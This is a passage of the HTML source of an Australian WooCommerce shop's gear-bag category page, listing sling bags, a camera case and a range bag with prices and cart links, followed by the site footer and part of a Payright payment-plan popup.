<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13297281,&quot;item_id&quot;:13297281,&quot;item_name&quot;:&quot;Osage River Taber Sling Bag - Black\/Gray&quot;,&quot;sku&quot;:&quot;H552-1107988&quot;,&quot;price&quot;:76.9800000000000039790393202565610408782958984375,&quot;stocklevel&quot;:168,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bag&quot;,&quot;item_category2&quot;:&quot;Gear Bags&quot;,&quot;id&quot;:13297281,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/osage-river-taber-sling-bag-black-gray\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13297283 status-publish instock product_cat-gear-bags has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/osage-river-taber-sling-bag-olive-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107989-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Osage River Taber Sling Bag - Olive/Gray" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107989-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107989-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107989-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107989-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107989.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Osage River Taber Sling Bag &#8211; Olive/Gray</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13297283"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.98</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.98</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.98.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="/product-category/bag/gear-bags/?add-to-cart=13297283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13297283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13297283" data-product_sku="H552-1107989" aria-label="Add to cart: &ldquo;Osage River Taber Sling Bag - Olive/Gray&rdquo;" rel="nofollow" data-success_message="&ldquo;Osage River Taber Sling Bag - Olive/Gray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13297283" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13297283,&quot;item_id&quot;:13297283,&quot;item_name&quot;:&quot;Osage River Taber Sling Bag - Olive\/Gray&quot;,&quot;sku&quot;:&quot;H552-1107989&quot;,&quot;price&quot;:76.9800000000000039790393202565610408782958984375,&quot;stocklevel&quot;:42,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bag&quot;,&quot;item_category2&quot;:&quot;Gear Bags&quot;,&quot;id&quot;:13297283,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/osage-river-taber-sling-bag-olive-gray\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13297275 status-publish last instock product_cat-gear-bags has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/osage-river-taber-sling-bag-purple-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107990-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Osage River Taber Sling Bag - Purple/Gray" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107990-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107990-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107990-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107990-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107990.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Osage River Taber Sling Bag &#8211; Purple/Gray</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13297275"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.98</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.98</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.98.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="/product-category/bag/gear-bags/?add-to-cart=13297275" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13297275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13297275" data-product_sku="H552-1107990" aria-label="Add to cart: &ldquo;Osage River Taber Sling Bag - Purple/Gray&rdquo;" rel="nofollow" data-success_message="&ldquo;Osage River Taber Sling Bag - Purple/Gray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13297275" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13297275,&quot;item_id&quot;:13297275,&quot;item_name&quot;:&quot;Osage River Taber Sling Bag - Purple\/Gray&quot;,&quot;sku&quot;:&quot;H552-1107990&quot;,&quot;price&quot;:76.9800000000000039790393202565610408782958984375,&quot;stocklevel&quot;:462,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bag&quot;,&quot;item_category2&quot;:&quot;Gear Bags&quot;,&quot;id&quot;:13297275,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/osage-river-taber-sling-bag-purple-gray\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13297273 status-publish first instock product_cat-gear-bags has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/osage-river-taber-sling-bag-red-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107991-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Osage River Taber Sling Bag - Red/Gray" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107991-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107991-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107991-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107991-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107991.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Osage River Taber Sling Bag &#8211; Red/Gray</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13297273"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;77.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.49</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;74.49.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="/product-category/bag/gear-bags/?add-to-cart=13297273" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13297273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13297273" data-product_sku="H552-1107991" aria-label="Add to cart: &ldquo;Osage River Taber Sling Bag - Red/Gray&rdquo;" rel="nofollow" data-success_message="&ldquo;Osage River Taber Sling Bag - Red/Gray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13297273" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13297273,&quot;item_id&quot;:13297273,&quot;item_name&quot;:&quot;Osage River Taber Sling Bag - Red\/Gray&quot;,&quot;sku&quot;:&quot;H552-1107991&quot;,&quot;price&quot;:74.4899999999999948840923025272786617279052734375,&quot;stocklevel&quot;:463,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bag&quot;,&quot;item_category2&quot;:&quot;Gear Bags&quot;,&quot;id&quot;:13297273,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/osage-river-taber-sling-bag-red-gray\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13297269 status-publish instock product_cat-gear-bags has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/osage-river-taber-sling-bag-sky-blue-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107992-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Osage River Taber Sling Bag - Sky Blue/Gray" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107992-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107992-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107992-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107992-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/08/1107992.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Osage River Taber Sling Bag &#8211; Sky Blue/Gray</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13297269"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.98</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;79.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.98</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;76.98.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="/product-category/bag/gear-bags/?add-to-cart=13297269" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13297269" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13297269" data-product_sku="H552-1107992" aria-label="Add to cart: &ldquo;Osage River Taber Sling Bag - Sky Blue/Gray&rdquo;" rel="nofollow" data-success_message="&ldquo;Osage River Taber Sling Bag - Sky Blue/Gray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13297269" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13297269,&quot;item_id&quot;:13297269,&quot;item_name&quot;:&quot;Osage River Taber Sling Bag - Sky Blue\/Gray&quot;,&quot;sku&quot;:&quot;H552-1107992&quot;,&quot;price&quot;:76.9800000000000039790393202565610408782958984375,&quot;stocklevel&quot;:463,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bag&quot;,&quot;item_category2&quot;:&quot;Gear Bags&quot;,&quot;id&quot;:13297269,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/osage-river-taber-sling-bag-sky-blue-gray\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17727808 status-publish instock product_cat-gear-bags has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/skb-iseries-0705-3-single-go-pro-camera-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SKB iSeries 0705-3 Single Go Pro Camera Case" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/03/1006805.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">SKB iSeries 0705-3 Single Go Pro Camera Case</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="17727808"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;134.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.10</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;125.10.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="/product-category/bag/gear-bags/?add-to-cart=17727808" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17727808" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17727808" data-product_sku="H552-1006805" aria-label="Add to cart: &ldquo;SKB iSeries 0705-3 Single Go Pro Camera Case&rdquo;" rel="nofollow" data-success_message="&ldquo;SKB iSeries 0705-3 Single Go Pro Camera Case&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17727808" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17727808,&quot;item_id&quot;:17727808,&quot;item_name&quot;:&quot;SKB iSeries 0705-3 Single Go Pro Camera Case&quot;,&quot;sku&quot;:&quot;H552-1006805&quot;,&quot;price&quot;:125.099999999999994315658113919198513031005859375,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bag&quot;,&quot;item_category2&quot;:&quot;Gear Bags&quot;,&quot;id&quot;:17727808,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/skb-iseries-0705-3-single-go-pro-camera-case\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17582510 status-publish last instock product_cat-gear-bags has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/smith-and-wesson-accessories-recruit-rangebag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smith and Wesson Accessories Recruit Rangebag" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343-1024x1024.jpg 1024w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/02/1006343.jpg 1500w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Smith and Wesson Accessories Recruit Rangebag</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17582510"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.54</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Sunday 25. January - Sunday 1. February</div></a><a href="/product-category/bag/gear-bags/?add-to-cart=17582510" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17582510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17582510" data-product_sku="H552-1006343" aria-label="Add to cart: &ldquo;Smith and Wesson Accessories Recruit Rangebag&rdquo;" rel="nofollow" data-success_message="&ldquo;Smith and Wesson Accessories Recruit Rangebag&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17582510" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17582510,&quot;item_id&quot;:17582510,&quot;item_name&quot;:&quot;Smith and Wesson Accessories Recruit Rangebag&quot;,&quot;sku&quot;:&quot;H552-1006343&quot;,&quot;price&quot;:148.539999999999992041921359486877918243408203125,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bag&quot;,&quot;item_category2&quot;:&quot;Gear Bags&quot;,&quot;id&quot;:17582510,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/smith-and-wesson-accessories-recruit-rangebag\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 8 results</p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="46850" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697111f473713">Search</label><input type="search" name="s" id="697111f473713" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
